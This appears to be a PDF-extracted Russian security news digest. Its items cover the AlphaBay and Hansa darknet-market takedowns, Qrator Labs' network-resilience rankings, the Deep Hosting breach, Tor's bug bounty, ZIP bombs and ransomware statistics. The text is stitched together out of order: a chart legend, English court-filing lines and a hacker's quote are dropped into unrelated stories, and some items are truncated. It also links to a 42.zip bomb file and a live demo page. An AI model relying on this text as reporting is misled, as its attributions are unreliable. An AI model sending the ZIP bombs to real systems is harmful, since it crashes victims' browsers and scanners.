

Также специалисты проанализировали схемы вывода средств и пришли к заключению, что в 95% случаев денежные средства жертв оканчивали свой путь в кошельках на бирже BTC‐e, после чего преступники обналичивали выкупы.





## **NOT CROSS CRIME SCENE DO NOT CROSS**

## РЕЙД НА ALPHABAY И HANSA MARKET

5 июля 2017 года одна из крупнейших торговых площадок в даркнете Alpha‐ Bay без каких‐либо объяснений ушла в офлайн. Сабреддит AlphaBay немед‐ ленно затопили панические сообщения пользователей, которые сразу заподозрили, что до организаторов добралась полиция, так как никаких вес‐ тей от них не поступало. Как выяснилось, на этот раз паникеры не ошиблись с выводами.

**% сетей** — максимальная доля сетей национального сегмента, теряющих глобальную доступность при отказе одного оператора связи.

Через две недели Министерство юстиции США официально подтвердило то, о чем все уже догадывались: даркнет‐маркет AlphaBay был закрыт пра‐ воохранительными органами. Однако, согласно официальному пресс‐релизу, все оказалось не так просто. Пользователи ушедшего в офлайн AlphaBay пытались организованно перейти на другую подпольную торговую площадку, Hansa, но выяснилось, что ее тоже закрыли власти. Более того, сайт работал под управлением полиции с июня 2017 года.

Закрытие AlphaBay и Hansa Market стало результатом крупной меж‐ дународной операции, в которой принимали участие США, Канада, Таиланд, Голландия, Великобритания, Франция, Литва, а также представители Европола, ФБР и Управления по борьбе с наркотиками.

Первым «пошел ко дну» сайт Hansa, управление над серверами которо‐ го 20 июня 2017 года перехватила полиция Голландии. При этом сайт работал еще месяц, что позволило правоохранителям собрать множество улик и информации о клиентах торговой площадки. Роберт Паттисон (Robbert Pattison), заместитель главы Управления по борьбе с наркотиками США, сообщил, что благодаря этому в руках правоохранительных органов ока‐ зались данные тысяч продавцов и покупателей черного рынка, теперь эти данные станут предметом новых расследований Европола и дружественных ему ведомств.

В это же время собственную операцию провели правоохранительные органы США и Канады — они арестовали серверы AlphaBay 4 июля 2017 года. Представители Минюста подтвердили, что ранее арес‐ тованный в Таиланде двадцатипятилетний гражданин Канады Александр Каз (Alexandre Cazes), о котором до этого писали СМИ, был одним из руководите‐ лей ресурса, известным по нику Alpha02.

По информации тайской прессы, Каз проживал в стране восемь лет и пос‐ ле ареста власти конфисковали четыре принадлежавших ему автомобиля Lamborghini, а также три дома, общей стоимостью 11,7 миллиона долларов. Каза должны были экстрадировать в США, однако 12 июля 2017 года его нашли повешенным в камере таиландской тюрьмы. Согласно официальным сообщениям, он покончил с собой.

- to discuss their business. One feature of the sign-up process was new users had to provide an email  $\mathbf{1}$ address for password recovery in case the user lost his/her password. Once new users joined the forums  $\overline{2}$ and entered their private email accounts, they were greeted with an email directly from AlphaBay 3
- welcoming them to the forums. The email address of "Pimp\_Alex\_91@hotmail.com" was included in  $\overline{4}$
- the header information of the AlphaBay welcome email. 5

 $\mathbf{I}$ 

Опубликованные правоохранителями документы гласят, что Каз скомпро‐ метировал себя в декабре 2016 года. Дело в том, что еще в 2014 году Каз допустил ошибку, добавив личный email в приветствие для новых пользовате‐ лей AlphaBay. Тот же ящик фигурировал на AlphaBay во время восстановления паролей от сайта. При этом Каз использовал этот адрес на различных сетевых форумах, равно как и псевдоним Alpha02.

Исполняющий обязанности директора ФБР Эндрю Маккейб (Andrew Mc‐ Cabe) заявил, что AlphaBay был в десять раз больше печально известного Silk Road. По его словам, торговой площадкой пользовались 200 тысяч клиентов и 40 тысяч продавцов. При этом на AlphaBay насчитывалось более 250 тысяч объявлений о продаже наркотиков, более 100 тысяч объявлений о продаже украденных или поддельных идентификационных документов и устройств дос‐ тупа, контрафактных товаров, малвари и других хакерских инструментов и услуг.

Но и голландские правоохранители не просто передали собранные данные Европолу и умыли руки. Как оказалось, проблема повторного использования одних и тех же паролей актуальна даже в даркнете. После закрытия AlphaBay и Hansa пользователи начали мигрировать на крупнейшую оставшу‐ юся в живых торговую площадку Dream Market. У одних пользователей уже были учетные записи на Dream Market, к которым они вернулись, другие создали новые аккаунты. Но голландцы заметили, что при этом у многих продавцов не подклю чена двухфакторная аутентификация и они используют оди‐ наковые пароли для разных сервисов.

## LET'S ENCRYPT

.et's

Представители Let's Encrypt выражают надежду, что wildcard‐сертификаты еще немного приблизят главную цель проекта — стопроцентно защищенный HTTPS веб. В настоящее время лишь 58% ресурсов предлагают своим поль‐ зователям HTTPS‐соединение.

### QRATOR LABS ПРОВЕРИЛА НА УСТОЙЧИВОСТЬ НАЦИ‐ ОНАЛЬНЫЕ СЕГМЕНТЫ ИНТЕРНЕТА <sup>В</sup> РАЗНЫХ СТРАНАХ

Сотрудники ком пании Qrator Labs, специализирующейся на противодействии DDoS‐атакам и защите от взломов, изучили влияние возможных сбоев сетей системообразующих операто‐ ров связи на глобальную доступность национальных сегментов интернета. Как и в 2016 году, для расчета показателей использовались данные сервиса Maxmind, на основе которых была составлена карта, где все операторы связи были распределены по национальным сегментам. В этом году дополнительно была проведена процедура нормировки — оценивался не факт при‐ сутствия оператора в конкретном регионе, но значимость этого присутствия в заданном наци‐ ональном сегменте. В итоге получился следующий топ‐15:



«Результаты этого года показывают, что тенденции остаются неизменными: в верхней части таблицы, как и в 2016 году, оказались страны, в которых телеком муникационный рынок явля‐ ется зрелым и характеризуется высокой степенью диверсификации. В этих странах присутству‐ ет большое количество операторов связи, поэтому сбой в работе даже крупного провайдера окажет влияние лишь на небольшое число других сетей», - прокомментировал Александр Лямин, генеральный директор Qrator Labs.





В середине июля 2017 года от хакерской атаки пострадал даркнет‐хостинг Deep Hosting. Согласно официальному заявлению администрации, взлом произошел после того, как злоумышленник зарегистрировал аккаунт виртуального хостинга на Deep Hosting. Взломщик использовал учетную запись для загрузки на серверы проекта двух шеллов, один из которых был написан на PHP, а другой на Perl. Проведенное операторами хостинга расследование выявило, что выполнить версию на Perl атакующему не удалось, однако PHPверсия сработала.

Судя по опубликованной администрацией хронологии событий, операто‐ рам Deep Hosting потребовались почти сутки, чтобы понять, что случилось, перевести скомпрометированный сервер в состояние read only и начать экстренно менять все пароли от FTP и SQL. Операторы хостинга полагают, что злоумышленник сумел экспортировать немало клиентских сайтов и мог добраться до баз данных.

В качестве доказательства взлома Dhostpwned загрузил в корневую дирек‐ торию M.N.G Market текстовый файл, который можно увидеть на скриншоте выше. Дело в том, что в отличие от администраторов других сайтов Deep Hosting операторы M.N.G Market забыли сменить пароль по умолчанию от своего VPS box. Сразу после этого торговая площадка ушла в офлайн, а злоумышленник сообщил, что случайно стер MBR на их жестком диске.

Представители ресурса Bleeping Computer сообщили, что им удалось свя‐ заться с самим взломщиком, который скрывается под псевдонимом Dhostpwned. Злоумышленник охотно поделился с журналистами списком, содержащим адреса 91 скомпрометированного сайта. В числе прочего в этот перечень вошли торговые площадки, продававшие наркотики и малварь (нап‐ ример, M.N.G Market), а также хакерские и кардерские форумы. В настоящее время большинство ресурсов уже не работают из‐за сброса паролей MySQL.

 $\rightarrow$  \$4000 предлагают за уязвимости разработчики Tor Project. Организаторы Tor Project, при поддержке Open Technology Fund, объявили о запуске открытой для всех программы воз‐ награждений на платформе HackerOne. Искать баги предлагается в Tor‐браузере и сетевом демоне Tor. К рассмотрению принимаются уязвимости, допускающие эскалацию привилегий, удаленное исполнение произвольного кода, неавторизованный доступ к пользовательским дан‐ ным, а также информация о методиках атак, с помощью которых можно извлекать зашифрован‐ ные данные с узлов и клиентов. В зависимости от серьезности найденной проблемы Tor Project готов выплачивать исследователям от 100 до 4000 долларов.



## ZIP‐БОМБЫ ДЛЯ ОРОНЫ

Термин «ZIP‐бомба» был придуман более десяти лет назад, равно как и сами ZIP‐бомбы. Принцип работы таких архивов очень прост: в сжатом виде это обычный, не вызывающий подозрений файл, но при распаковке он прев‐ ращается в чудовищное количество данных, с которым не могут справиться ни память, ни жесткий диск компьютера жертвы. Чаще всего атака реализует‐ ся при помощи рекурсивного архива, то есть ZIP‐архива, который распаковы‐ вается сам в себя.

*«Я их взломал. С точки зрения безопасности их виртуальный хостинг был ужасен, — заявил Dhostpwned. — У меня на руках большинство файлов, которые хостились на их сайте, все их SQL базы данных. Там хостилась и сеть заказ ных убийств, но я не смог туда добраться, потому что это был их VPS-хостиг и у них нет никакой панели доступа к VPS».*



К примеру, [здесь](http://www.unforgettable.dk/) можно найти файл 42.zip, который в сжатом виде весит всего 42 Кбайт, но после распаковки будет занимать в памяти более 4,5 Пбайт (4 503 599 626 321 920 байт).

Хашек успешно протестировал свою методику на браузерах IE11, Chrome, Edge, Safari и Chrome для Android, а также сканерах sqlmap и Nikto. Во всех случаях получение ZIP‐бомб приводило к краху и многочисленным ошибкам. Лишь Nikto, казалось бы, продолжил работать, но выяснилось, что никакого результата такое сканирование не приносит.

Описанные PHP-скрипты можно найти в блоге специалиста. Кроме того, Хашек создал специальную [демонстрационную](https://blog.haschek.at/tools/bomb.php) страницу, где любой желающий может опробовать ZIP-бомбу на себе. По последней ссылке рекомендуем переходить с осторожностью.

#### $\rightarrow$  С 2 315 931 ДО 2 581 026, на 11,4% по сравнению с предыдущими 12 месяцами (с апреля 2015 года по март 2016 года), выросло общее количество пользователей, столкнувшихся с троянами‐вымогателями. Среди тех, кто столкнулся с троянами‐вымогателями, доля тех, кто столкнулся с шифроваль‐

 $\rightarrow$  С  $718$  536 (2015/16 год) до 1 152 299 (2016/17 год) выросло количество пользователей, подвергшихся атакам шифровальщиков. Доля вымогателей в общем числе заражений мобильными зловредами в России снизилась

до 0,88% (в 2015/16 году этот показатель составлял 4,91%).  $\rightarrow$  Злоумышленники активно осваивают новые территории. По итогам отчетного периода Россия уступила лидерство по количеству инцидентов **ТУРЦИИ, ВЬЕТНАМУ И ЯПОНИИ.** 

